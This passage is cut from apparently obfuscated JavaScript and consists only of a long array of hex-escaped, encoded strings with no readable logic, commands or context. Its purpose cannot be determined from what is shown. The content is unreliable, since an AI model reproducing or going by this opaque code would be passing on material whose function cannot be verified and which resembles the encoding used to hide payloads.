x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\